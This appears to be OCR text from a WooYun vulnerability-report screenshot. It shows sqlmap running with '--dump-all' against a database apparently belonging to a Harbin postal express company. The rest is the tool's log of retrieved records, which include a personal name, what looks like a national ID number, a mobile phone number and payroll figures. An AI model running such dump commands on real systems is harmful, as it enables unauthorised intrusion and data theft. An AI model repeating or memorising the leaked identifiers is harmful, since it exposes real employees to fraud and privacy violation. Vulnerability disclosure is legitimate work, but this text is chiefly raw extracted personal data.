 管理员: sqlmap.py - Python  sqlmap/sqlmap.py -r 1.txt --dump-all --batch
[01:23:28] [INFO] retrieved: 道里
[01:23:28] [INFO] retrieved: 550.76
[01:23:29] [INFO] retrieved: 0
[01:23:29] [INFO] retrieved: 0
[01:23:29] [INFO] retrieved: 0
[01:23:30] [INFO] retrieved: 50
[01:23:30] [INFO] retrieved: 0
[01:23:30] [INFO] retrieved: 18.23
[01:23:31] [INFO] retrieved: 0
[01:23:31] [INFO] retrieved: 1
[01:23:32] [INFO] retrieved: 揽投员
[01:23:32] [INFO] retrieved: 136.48
[01:23:32] [INFO] retrieved: 24480400
[01:23:33] [INFO] retrieved: 黑龙江省邮政速递物流有限公司哈尔滨分公司
[01:23:33] [INFO] retrieved: 0
[01:23:33] [INFO] retrieved: 0
[01:23:34] [INFO] retrieved: 1826.8
[01:23:34] [INFO] retrieved: 0
[01:23:34] [INFO] retrieved: 217.99
[01:23:35] [INFO] retrieved: 18-1月 -13
[01:23:35] [INFO] retrieved: 主营业务成本
[01:23:36] [INFO] retrieved: 0
[01:23:36] [INFO] retrieved: 0
[01:23:36] [INFO] retrieved: 0
[01:23:37] [INFO] retrieved: 0
[01:23:37] [INFO] retrieved: 一线
[01:23:37] [INFO] retrieved: 18-1月 -13
[01:23:38] [INFO] retrieved: 230103197703282411
[01:23:38] [INFO] retrieved: 1608.81
[01:23:38] [INFO] retrieved: 13304518365
[01:23:39] [INFO] retrieved: 18.23
[01:23:39] [INFO] retrieved: 36.46
[01:23:40] [INFO] retrieved: 18-1月 -13
[01:23:40] [INFO] retrieved: 10.94
[01:23:40] [INFO] retrieved: 0
[01:23:41] [INFO] retrieved: 0
[01:23:41] [INFO] retrieved: 0
[01:23:41] [INFO] retrieved: 0
[01:23:42] [INFO] retrieved: 500.76
[01:23:42] [INFO] retrieved: 张龙
[01:23:43] [INFO] retrieved: 204.72
[01:23:43] [INFO] retrieved: 0
[01:23:43] [INFO] retrieved: 1826.8
[01:23:44] [INFO] retrieved: 602610012210590978
[01:23:44] [INFO] retrieved: 230.41
[01:23:44] [INFO] retrieved: 63.28
[01:23:45] [INFO] retrieved: 0
[01:23:45] [INFO] retrieved: 0
[01:23:46] [INFO] retrieved: 速递责任中心
[01:23:46] [INFO] retrieved: 0
[01:23:46] [INFO] retrieved: 1
[01:23:47] [INFO] retrieved: 2013
[01:23:47] [INFO] retrieved: 0
[01:23:47] [INFO] retrieved: 道里
[01:23:48] [INFO] retrieved: 550.76
[01:23:48] [INFO] retrieved: 0
[01:23:49] [INFO] retrieved: 0
www.wooyun.org